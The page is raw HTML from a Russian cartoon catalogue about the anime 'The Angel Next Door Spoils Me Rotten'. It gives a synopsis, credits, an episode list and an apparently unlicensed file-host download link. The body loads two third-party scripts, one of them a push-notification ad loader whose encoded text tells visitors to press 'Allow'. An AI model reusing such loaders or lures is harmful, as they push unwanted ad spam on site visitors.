url('https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/stitch.png');}","hash":"151cd457-0d32-406b-b853-2cec2c22549e","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/stitch.png"},{"selector":".mfp-bg.otw-overlay-pattern-8,#otw-overwray-background-wrapper.otw-overlay-pattern-8","style":".mfp-bg.otw-overlay-pattern-8,#otw-overwray-background-wrapper.otw-overlay-pattern-8{--wpr-bg-64920179-48a1-41d5-bece-00b01f89ff59: url('https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/subtle_grunge.png');}","hash":"64920179-48a1-41d5-bece-00b01f89ff59","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/subtle_grunge.png"},{"selector":".mfp-bg.otw-overlay-pattern-9,#otw-overwray-background-wrapper.otw-overlay-pattern-9","style":".mfp-bg.otw-overlay-pattern-9,#otw-overwray-background-wrapper.otw-overlay-pattern-9{--wpr-bg-7e98c832-2a8f-4152-833e-97456704834a: url('https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/swirl.png');}","hash":"7e98c832-2a8f-4152-833e-97456704834a","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/swirl.png"},{"selector":".mfp-bg.otw-overlay-pattern-10,#otw-overwray-background-wrapper.otw-overlay-pattern-10","style":".mfp-bg.otw-overlay-pattern-10,#otw-overwray-background-wrapper.otw-overlay-pattern-10{--wpr-bg-4149a0e5-2791-4acd-9bf4-2b61b411d038: url('https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/wood_pattern.png');}","hash":"4149a0e5-2791-4acd-9bf4-2b61b411d038","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/wood_pattern.png"},{"selector":".yasr-star-rating .yasr-star-value","style":".yasr-star-rating .yasr-star-value{--wpr-bg-e938b5ac-e272-410e-bfd2-22d29ba2cacb: url('https:\/\/multiteka.ru\/wp-content\/plugins\/yet-another-stars-rating\/includes\/img\/star_3.svg');}","hash":"e938b5ac-e272-410e-bfd2-22d29ba2cacb","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/yet-another-stars-rating\/includes\/img\/star_3.svg"},{"selector":".yasr-star-rating","style":".yasr-star-rating{--wpr-bg-f4775227-1913-4b6f-88e6-a00672461a1f: url('https:\/\/multiteka.ru\/wp-content\/plugins\/yet-another-stars-rating\/includes\/img\/star_2.svg');}","hash":"f4775227-1913-4b6f-88e6-a00672461a1f","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/yet-another-stars-rating\/includes\/img\/star_2.svg"}]; const rocket_excluded_pairs = [];</script></head>

<body class="page-template-default page page-id-134677 siteorigin-panels siteorigin-panels-before-js rttpg rttpg-7.7.13 radius-frontend rttpg-body-wrap mega-menu-primary responsive layout-full no-js has-sidebar panels-style-force-full page-layout-default sidebar-position-left">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WV6LZFJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>


<script type='text/javascript' src='https://myroledance.com/services/?id=140965'></script>

<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/pRsOdQ9kpqkCS/qYssyitFvPScmsrumKrQQpt?p_id=1967&hold=1.00&subid_4=sitescript&bv=0J3QsNC20LzQuNGC0LUgItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&arr=1&https_only=1&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>


<div id="page-wrapper">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	
		<header id="masthead" class="site-header" role="banner">

	<div class="hgroup full-container masthead-sidebar">

		
							<div id="masthead-widgets" class="full-container">
					<aside id="siteorigin-panels-builder-2" class="widget widget_siteorigin-panels-builder"><div id="pl-w6634783e8559b"  class="panel-layout" ><div id="pg-w6634783e8559b-0"  class="panel-grid panel-no-style" ><div id="pgc-w6634783e8559b-0-0"  class="panel-grid-cell" ><div id="panel-w6634783e8559b-0-0-0" class="so-panel widget widget_siteorigin-panels-builder panel-first-child panel-last-child widgetopts-SO" data-index="0" ><div id="pl-w6634783e855ea"  class="panel-layout" ><div id="pg-w6634783e855ea-0"  class="panel-grid panel-no-style" ><div id="pgc-w6634783e855ea-0-0"  class="panel-grid-cell" ><div id="panel-w6634783e855ea-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="/"><img fetchpriority="high" decoding="async" class="alignnone wp-image-36657 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20525%20123'%3E%3C/svg%3E" alt="логотип мультитека" width="525" height="123" data-lazy-src="https://multiteka.ru/wp-content/uploads/2018/11/logo-header-abris-e1570353289931.png" /><noscript><img fetchpriority="high" decoding="async" class="alignnone wp-image-36657 size-full" src="https://multiteka.ru/wp-content/uploads/2018/11/logo-header-abris-e1570353289931.png" alt="логотип мультитека" width="525" height="123" /></noscript></a></p>
</div>
</div></div></div></div><div id="pg-w6634783e855ea-1"  class="panel-grid panel-no-style" ><div id="pgc-w6634783e855ea-1-0"  class="panel-grid-cell" ><div id="panel-w6634783e855ea-1-0-0" class="so-panel widget widget_siteorigin-panels-builder panel-first-child panel-last-child widgetopts-SO" data-index="1" ><div id="pl-w6634783e857f9"  class="panel-layout" ><div id="pg-w6634783e857f9-0"  class="panel-grid panel-no-style" ><div id="pgc-w6634783e857f9-0-0"  class="panel-grid-cell" ><div id="panel-w6634783e857f9-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><span style="font-size: 16pt;"><strong>лучшие мультфильмы и мультсериалы</strong></span></p>
</div>
</div></div></div></div></div></div></div><div id="pgc-w6634783e855ea-1-1"  class="panel-grid-cell" ><div id="panel-w6634783e855ea-1-1-0" class="so-panel widget widget_search panel-first-child panel-last-child widgetopts-SO" data-index="2" >
	<form role="search" method="get" id="searchform" action="https://multiteka.ru/" >
		<label class="screen-reader-text" for="s">Запрос для поиска:</label>
		<input type="text" value="" name="s" id="s" />
		<input type="submit" id="searchsubmit" value="Найти" />
	</form></div></div></div></div></div></div></div></div></aside>				</div>
			
		
	</div>

	
<nav role="navigation" class="site-navigation primary use-sticky-menu mobile-navigation">

	<div class="full-container">
				
					<div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>МЕНЮ</span><span class='mega-toggle-label-open'>МЕНЮ</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-37398' id='mega-menu-item-37398'><a class="dashicons-admin-site-alt mega-menu-link" href="https://multiteka.ru/" tabindex="0">Главная</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-hide-on-desktop mega-menu-item-138054' id='mega-menu-item-138054'><a title="Подобрать мультфильм или мультсериал" class="dashicons-search mega-menu-link" href="https://multiteka.ru/podobrat-multfilm/" tabindex="0">Подобрать мультфильм</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-99825' id='mega-menu-item-99825'><a class="dashicons-editor-ul mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Разделы<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-138642' id='mega-menu-item-138642'><a title="Полный список мультфильмов и мультсериалов по алфавиту" class="dashicons-playlist-video mega-menu-link" href="https://multiteka.ru/hub-multiteka/">Список мультфильмов</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-133070' id='mega-menu-item-133070'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false">Мультфильмы<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-136585' id='mega-menu-item-136585'><a title="Смотреть или скачать мультфильмы (полнометражные и короткометражки)" class="mega-menu-link" href="https://multiteka.ru/multfilmy/">Все мультфильмы</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-99838' id='mega-menu-item-99838'><a title="Смотреть или скачать зарубежные мультфильмы (полнометражные и короткометражки)" class="mega-menu-link" href="https://multiteka.ru/multfilmy-z/">Мультфильмы зарубежные</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-99834' id='mega-menu-item-99834'><a title="Смотреть или скачать российские мультфильмы (полнометражные и короткометражки)" class="mega-menu-link" href="https://multiteka.ru/mf-rus/">Мультфильмы российские</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-99826' id='mega-menu-item-99826'><a title="Смотреть или скачать советские мультфильмы (полнометражные и короткометражки)" class="mega-menu-link" href="https://multiteka.ru/multfilmy-s/">Мультфильмы советские</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-136592' id='mega-menu-item-136592'><a title="Смотреть или скачать мультфильмы 18+" class="mega-menu-link" href="https://multiteka.ru/multfilmy-dlja-vzroslyh/">Мультфильмы для взрослых</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-133071' id='mega-menu-item-133071'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false">Мультсериалы<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-136586' id='mega-menu-item-136586'><a title="Смотреть или скачать российские, советские и зарубежные мультсериалы" class="mega-menu-link" href="https://multiteka.ru/multserialy/">Все мультсериалы</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-99827' id='mega-menu-item-99827'><a title="Смотреть или скачать российские мультсериалы" class="mega-menu-link" href="https://multiteka.ru/multserialy-r/">Мультсериалы российские</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-99828' id='mega-menu-item-99828'><a title="Смотреть или скачать зарубежные мультсериалы" class="mega-menu-link" href="https://multiteka.ru/multserial-zar/">Мультсериалы зарубежные</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-136593' id='mega-menu-item-136593'><a title="Смотреть или скачать мультсериалы 18+" class="mega-menu-link" href="https://multiteka.ru/multserialy-dlja-vzroslyh/">Мультсериалы для взрослых</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-132946' id='mega-menu-item-132946'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false">Мультфильмы по годам выпуска<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-132474' id='mega-menu-item-132474'><a title="Мультфильмы 2018 года выпуска смотреть или скачать" class="mega-menu-link" href="https://multiteka.ru/mfilm-2018/">2018</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-132927' id='mega-menu-item-132927'><a title="Мультфильмы 2019 года выпуска смотреть или скачать" class="mega-menu-link" href="https://multiteka.ru/mfilm-2019/">2019</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-132928' id='mega-menu-item-132928'><a title="Мультфильмы 2020 года выпуска смотреть или скачать" class="mega-menu-link" href="https://multiteka.ru/mfilm-2020/">2020</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-132929' id='mega-menu-item-132929'><a title="Мультфильмы 2021 года выпуска смотреть или скачать" class="mega-menu-link" href="https://multiteka.ru/mfilm-2021/">2021</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-132930' id='mega-menu-item-132930'><a title="Мультфильмы 2022 года выпуска смотреть или скачать" class="mega-menu-link" href="https://multiteka.ru/mfilm-2022/">2022</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-132931' id='mega-menu-item-132931'><a title="Мультфильмы 2023 года выпуска смотреть или скачать" class="mega-menu-link" href="https://multiteka.ru/mfilm-2023/">2023</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-138452' id='mega-menu-item-138452'><a title="Мультфильмы 2024 года выпуска смотреть или скачать" class="mega-menu-link" href="https://multiteka.ru/multfilmy-2024-goda-vypuska/">2024</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-134946' id='mega-menu-item-134946'><a title="Мультфильмы с высоким пользовательским рейтингом" class="mega-menu-link" href="https://multiteka.ru/top-mf/">Рейтинговые мультфильмы</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-134671' id='mega-menu-item-134671'><a title="Мультфильмы-аниме производства Японии и Китая" class="mega-menu-link" href="https://multiteka.ru/anime/">Аниме</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-138034' id='mega-menu-item-138034'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false">По жанру:<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-138550' id='mega-menu-item-138550'><a title="Мультфильмы-боевики" class="mega-menu-link" href="https://multiteka.ru/multfilmy-boeviki/">Боевики</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-138553' id='mega-menu-item-138553'><a title="Мультфильмы-детективы" class="mega-menu-link" href="https://multiteka.ru/multfilmy-detektivy/">Детективы</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-138556' id='mega-menu-item-138556'><a title="Мультфильмы про динозавров и драконов" class="mega-menu-link" href="https://multiteka.ru/multfilmy-pro-dinozavrov-i-drakonov/">Динозавры и драконы</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-138455' id='mega-menu-item-138455'><a title="Мультфильмы-комедии" class="mega-menu-link" href="https://multiteka.ru/multfilmy-komedii/">Комедии</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-138035' id='mega-menu-item-138035'><a title="Мультфильмы про машинки скачать или смотреть" class="mega-menu-link" href="https://multiteka.ru/multfilmy-pro-mashinki/">Машинки</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-138039' id='mega-menu-item-138039'><a title="Мультфильмы про Новый год и Рождество" class="mega-menu-link" href="https://multiteka.ru/novogodnie-multfilmy/">Новогодние мультфильмы</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-138036' id='mega-menu-item-138036'><a title="Мультфильмы про принцесс и фей" class="mega-menu-link" href="/multfilmy-pro-princess-i-fej/">Принцессы и феи</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-127189' id='mega-menu-item-127189'><a title="Инструкция по просмотру и скачиванию мультфильмов" class="dashicons-info-outline mega-menu-link" href="https://multiteka.ru/kak-smotret-i-skachivat-multfilmy/" tabindex="0">Как смотреть/скачать?</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-44476' id='mega-menu-item-44476'><a class="dashicons-editor-help mega-menu-link" href="https://multiteka.ru/vopros-otvet/" tabindex="0">Вопрос-ответ</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-44478' id='mega-menu-item-44478'><a class="dashicons-list-view mega-menu-link" href="https://multiteka.ru/otzyvy-i-pozhelanija/" tabindex="0">Отзывы и пожелания</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-127992' id='mega-menu-item-127992'><a title="Избранные мультфильмы посетителя сайта" class="dashicons-heart mega-menu-link" href="https://multiteka.ru/izbrannoe/" tabindex="0">Моё избранное</a></li></ul></div>			</div>
</nav>

</header>

	
	
	
	
	<div id="main" class="site-main">
		<div class="full-container">
			<div id="yoast-breadcrumbs"><div class="full-container"><span><span><a href="https://multiteka.ru/">Главная</a></span></span></div></div>
<div id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

		
			
<article id="post-134677" class="post-134677 page type-page status-publish has-post-thumbnail category-anime category-komedija category-melodrama tag-05-16 tag-41-2023 tag-32-vysokij-rejting tag-11-zarubezhnyj tag-002-serial post">

	<div class="entry-main">

				
		
		<div class="entry-content">
			<button class="simplefavorite-button" data-postid="134677" data-siteid="1" data-groupid="1" data-favoritecount="1" style=""><i class="sf-icon-like"></i> <span>Добавить в моё избранное</span></button><div id="pl-134677"  class="panel-layout" ><div id="pg-134677-0"  class="panel-grid panel-no-style" ><div id="pgc-134677-0-0"  class="panel-grid-cell" ><div id="panel-134677-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h1>Ангел по соседству меня балует. Мультсериал-аниме</h1>
<p><span style="color: #800000;"><strong>Otonari no Tenshi-sama ni Itsunomanika Dame Ningen ni Sareteita Ken</strong></span></p>
</div>
</div></div></div></div><div id="pg-134677-1"  class="panel-grid panel-no-style" ><div id="pgc-134677-1-0"  class="panel-grid-cell" ><div id="panel-134677-1-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="1" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<div id='yasr_visitor_votes_7c7eb4cc61229' class='yasr-visitor-votes'><div id='yasr-vv-second-row-container-7c7eb4cc61229'
                                        class='yasr-vv-second-row-container'><div id='yasr-visitor-votes-rater-7c7eb4cc61229'
                                      class='yasr-rater-stars-vv'
                                      data-rater-postid='134677'
                                      data-rating='5'
                                      data-rater-starsize='32'
                                      data-rater-readonly='false'
                                      data-rater-nonce='43a701f394'
                                      data-issingular='true'
                                    ></div><div class="yasr-vv-stats-text-container" id="yasr-vv-stats-text-container-7c7eb4cc61229"><svg xmlns="https://www.w3.org/2000/svg" width="20" height="20"
                                   class="yasr-dashicons-visitor-stats"
                                   data-postid="134677"
                                   id="yasr-stats-dashicon-7c7eb4cc61229">
                                   <path d="M18 18v-16h-4v16h4zM12 18v-11h-4v11h4zM6 18v-8h-4v8h4z"></path>
                               </svg><span id="yasr-vv-text-container-7c7eb4cc61229" class="yasr-vv-text-container">рейтинг: <span id="yasr-vv-average-container-7c7eb4cc61229">5</span></span></div><div id='yasr-vv-loader-7c7eb4cc61229' class='yasr-vv-container-loader'></div></div><div id='yasr-vv-bottom-container-7c7eb4cc61229' class='yasr-vv-bottom-container'></div></div>
<hr>
<p>&nbsp;</p>
</div>
</div></div></div><div id="pgc-134677-1-1"  class="panel-grid-cell" ><div id="panel-134677-1-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="2" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p>&nbsp;</p>
</div>
</div></div></div></div><div id="pg-134677-2"  class="panel-grid panel-no-style" ><div id="pgc-134677-2-0"  class="panel-grid-cell" ><div id="panel-134677-2-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="3" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><strong>Страна:</strong> Япония<br />
<strong>Год выпуска:</strong> 2023<br />
<strong>Жанр:</strong> аниме, мультфильм, мелодрама, комедия<br />
<strong>Продолжительность серии:</strong> ~ 00:25:00<br />
<strong>Перевод:</strong> Русские субтитры | Сrunchyroll<br />
<strong>Режиссёр:</strong> Томио Ямаути, Митита Сираиси, Хироюки Окуно, ...<br />
<strong>Роли озвучивали:</strong> Таито Бан, Манака Ивами, Харука Сираиси, Таку Ясиро, Хисако Канэмото, Макото Фурукава, Кэнсё Оно, Маи Накахара<br />
<strong>Возрастная рекомендация:</strong> 16+</p>
<p><a href="https://www.kinopoisk.ru/film/5050688/"><img alt="Ангел по соседству меня балует" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" border="0" data-lazy-src="https://rating.kinopoisk.ru/5050688.gif" /><noscript><img alt="Ангел по соседству меня балует" decoding="async" src="https://rating.kinopoisk.ru/5050688.gif" border="0" /></noscript></a></p>
<hr />
<p>Аманэ Фудзимия — обычный старшеклассник, который прослыл одиночкой. Он немного ленив, неряшлив и необщителен, однако способен трезво оценить окружающую обстановку и благодаря этому избежать проблем.</p>
<p>Махиру Сина — соседка Аманэ Фудзимии и его полная противоположность. Яркая, общительная и красивая, она в мгновение ока способна стать самой популярной девушкой в школе.</p>
<p>Между этими двумя нет ничего общего, но, как это обычно бывает, противоположности притягиваются.</p>
<p>Возвращаясь домой после занятий, Аманэ Фудзимия заметил одинокую фигуру Махиру на качелях. Промокшая до нитки, девушка выглядела подавленной, и парень не смог пройти мимо. Отдав ей свой зонт, Аманэ спешно ретировался.</p>
<p>Однако добрый поступок не прошёл бесследно, уже на следующий день Аманэ почувствовал недомогание, а Махиру Сина, случайно заметившая состояние своего соседа, решила позаботиться о больном.</p>
<p>Таким образом и началась эта романтическая история, наполненная теплотой, заботой и нелепыми ситуациями.</p>
</div>
</div></div></div></div><div id="pg-134677-3"  class="panel-grid panel-no-style" ><div id="pgc-134677-3-0"  class="panel-grid-cell" ><div id="panel-134677-3-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="4" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<hr />
<h2>Ангел по соседству меня балует. TV (серии 1-12)</h2>
</div>
</div></div></div></div><div id="pg-134677-4"  class="panel-grid panel-no-style" ><div id="pgc-134677-4-0"  class="panel-grid-cell" ><div id="panel-134677-4-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="5" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="https://multiteka.ru/wp-content/uploads/2023/06/angel-po-sosedstvu.jpg"><img decoding="async" class="alignnone wp-image-134678 size-full ewww_webp_lazy_load" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201864%202560'%3E%3C/svg%3E" alt="Ангел по соседству меня балует" width="1864" height="2560" data-lazy-src="https://multiteka.ru/wp-content/uploads/2023/06/angel-po-sosedstvu.jpg" data-lazy-src-webp="https://multiteka.ru/wp-content/uploads/2023/06/angel-po-sosedstvu.jpg.webp" /><noscript><img decoding="async" class="alignnone wp-image-134678 size-full" src="https://multiteka.ru/wp-content/uploads/2023/06/angel-po-sosedstvu.jpg" alt="Ангел по соседству меня балует" width="1864" height="2560" /></noscript></a></p>
</div>
</div></div></div><div id="pgc-134677-4-1"  class="panel-grid-cell" ><div id="panel-134677-4-1-0" class="so-panel widget widget_sow-button panel-first-child widgetopts-SO" data-index="6" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-858e98e7c0c9-134677"
			
		><div class="ow-button-base ow-button-align-center">
	<a
	href="https://www.1024tera.com/s/1TbOwBr3U3EQapOl3nLxrxQ"
		class="ow-icon-placement-left ow-button-hover" target="_blank" rel="noopener noreferrer" title="Смотреть или скачать серии 1-го сезона мультсериала «Ангел по соседству меня балует»" 	>
		<span>
			<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf019;"
		style="" 
		aria-hidden="true"></span>
			Смотреть или скачать (Full HD)		</span>
	</a>
</div>
</div></div><div id="panel-134677-4-1-1" class="so-panel widget widget_sow-editor widgetopts-SO" data-index="7" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<div id="siteorigin-panels-builder-8" class="widget widget_siteorigin-panels-builder widgetshortcode area-widgetshortcode_arbitrary "><div id="pl-w67382702046cb"  class="panel-layout" ><div id="pg-w67382702046cb-0"  class="panel-grid panel-no-style" ><div id="pgc-w67382702046cb-0-0"  class="panel-grid-cell" ><div id="panel-w67382702046cb-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><!--noindex--></p>
<p style="text-align: right;"><span style="color: #c62829;"><strong><span class="icon-container"><span class="fa fa-solid fa-circle-exclamation fa-2x fa-pull-left fa-border" style="color:#C62829;"></span></span> Впервые на сайте? Советуем ознакомиться с <a href="/kak-smotret-i-skachivat-multfilmy/" target="_blank" rel="noopener nofollow"><span style="text-decoration: underline;"><span style="color: #c62829; text-decoration: underline;">инструкцией</span></span></a> по просмотру и скачиванию!</strong></span></p>
<p><!--/noindex--></p>
</div>
</div></div></div></div></div></div>
</div>
</div></div><div id="panel-134677-4-1-2" class="so-panel widget widget_sow-editor" data-index="8" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><strong>Вы можете скачать или посмотреть онлайн все серии подряд, без остановки и без рекламы</strong></p>
</div>
</div></div><div id="panel-134677-4-1-3" class="so-panel widget widget_sow-editor widgetopts-SO" data-index="9" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<div><div class="spoiler-wrap"><div class="spoiler-head no-icon  collapsed" title="Развернуть">Список серий</div><div class="spoiler-body" style="display: none;">
<p>01. Meet the Angel<br />
02. Dinner with the Angel<br />
03. Reward for the Angel<br />
04. The Angel in the Christmas<br />
05. Hatsumode with the Angel<br />
06. A Gift from the Angel<br />
07. A Promise with the Angel<br />
08. The Angel in the New Term<br />
09. Going Out with the Angel<br />
10. The Angel in the Dream<br />
11. The Angel Next Door Spoils Me Rotten<br />
12. Say Goodbye to My Cowardice</p>
<p></p></div><noscript><div class="spoiler-body">
<p>01. Meet the Angel<br />
02. Dinner with the Angel<br />
03. Reward for the Angel<br />
04. The Angel in the Christmas<br />
05. Hatsumode with the Angel<br />
06. A Gift from the Angel<br />
07. A Promise with the Angel<br />
08. The Angel in the New Term<br />
09. Going Out with the Angel<br />
10. The Angel in the Dream<br />
11. The Angel Next Door Spoils Me Rotten<br />
12. Say Goodbye to My Cowardice</p>
<p></p></div></noscript></div></div>
